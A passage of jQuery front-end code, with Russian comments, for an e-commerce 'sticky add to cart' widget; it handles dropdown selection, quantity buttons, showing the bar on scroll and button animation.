		img.attr('src', data.images.home[data.cover_id]);
	}
}

})(jQuery, window);

$(document).ready(function () {
	
	selectFilling();
	
	$(document).ajaxSuccess(function() {
		selectFilling();
	});

	$(document).mouseup(function (e){ // событие клика по веб-документу
		var div = $(".an_stickyAddToCart .an_stickyAddToCart-product-selectbox"); // тут указываем ID элемента
		if (!div.is(e.target) // если клик был не по нашему блоку
			&& div.has(e.target).length === 0) { // и не по его дочерним элементам
			div.removeClass('open'); // скрываем его
		}
	});
	$(document).on('click','.an_stickyAddToCart-dropdown-toggler', function() {
		$(this).parents('.an_stickyAddToCart-dropdown').toggleClass('open');
	});
	
	$(document).on('click','.an_stickyAddToCart-dropdown-menu', function() {
		$(this).parents('.an_stickyAddToCart-dropdown').toggleClass('open');
	});

	$(document).on('click','.js-an_stickyAddToCart-product-selectbox li', function() {
		$(this).parents('.js-an_stickyAddToCart-product-selectbox').find('.js-an_stickyAddToCart-filter-option').text($(this).children('.js-an_stickyAddToCart-text').text());
		$(this).parents('.js-an_stickyAddToCart-select').find('option').removeAttr('selected');
		$(this).parents('.js-an_stickyAddToCart-select').find('option').eq($(this).index()).attr('selected','');
	});

	$(document).on('mouseleave', '.an_stickyAddToCart', function() {
		$('.an_stickyAddToCart-dropdown').removeClass('open');

	});

	function selectFilling(){
		$('.js-an_stickyAddToCart-product-selectbox li.selected').each(function() {
			let item = $(this).parents('.js-an_stickyAddToCart-product-selectbox').find('.js-an_stickyAddToCart-filter-option');
			if (!item.hasClass('selected')) {
				item.text($(this).children('.js-an_stickyAddToCart-text').text());
				item.addClass('selected');
			}
		});
	}

	$('<div class="quantity-button quantity-up">' +
		'+' +
		'</div>').insertAfter('#an_stickyAddToCart_qty');
	$('<div class="quantity-button quantity-down">' +
		'-' +
		'</div>').insertBefore('#an_stickyAddToCart_qty');
	$('.an_stickyAddToCart-qty-container').each(function() {
		var spinner = jQuery(this),
			input = spinner.find('input[type="number"]'),
			btnUp = spinner.find('.quantity-up'),
			btnDown = spinner.find('.quantity-down'),
			min = input.attr('min'),
			max = input.attr('max');

		btnUp.click(function() {
			var oldValue = parseFloat(input.val());
			if (oldValue >= max) {
				var newVal = oldValue;
			} else {
				var newVal = oldValue + 1;
			}
			spinner.find("input").val(newVal);
			spinner.find("input").trigger("change");
		});

		btnDown.click(function() {
			var oldValue = parseFloat(input.val());
			if (oldValue <= min) {
				var newVal = oldValue;
			} else {
				var newVal = oldValue - 1;
			}
			spinner.find("input").val(newVal);
			spinner.find("input").trigger("change");
		});
	});

	let scrollStart = ($('.product-add-to-cart .add-to-cart').offset().top + $('.product-add-to-cart .add-to-cart').height() + 20);
	stickyScroll(scrollStart);
	$(window).scroll(function(){
		stickyScroll(scrollStart);
	})

    $(function() {
        if ($('.an_stickyAddToCart .btn').data('animation')) {
            setInterval(function() {
                var animationName = 'animated '+$('.an_stickyAddToCart .btn').data('animation');
                var animationend = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
                $('.an_stickyAddToCart .btn').addClass(animationName).one(animationend, function() {
                    $(this).removeClass(animationName);
                });
            }, $('.an_stickyAddToCart .btn').data('interval'));
        }
    });
});

function stickyScroll (scrollStart) {
	if($(window).scrollTop() > scrollStart && $('.an_stickyAddToCart').attr('data-hidden') == 1){
		$('.an_stickyAddToCart').attr('data-hidden',0);
		$('#footer').css('padding-bottom',$('.an_stickyAddToCart').height() + 'px');
		$('#scrolltopbtn').css('margin-bottom',$('.an_stickyAddToCart').height() + 'px');
	}
	if($(window).scrollTop() < scrollStart && $('.an_stickyAddToCart').attr('data-hidden') == 0) {
		$('.an_stickyAddToCart').attr('data-hidden',1);
		$('#footer').css('padding-bottom', '0');
		$('#scrolltopbtn').css('margin-bottom','0');
	}
}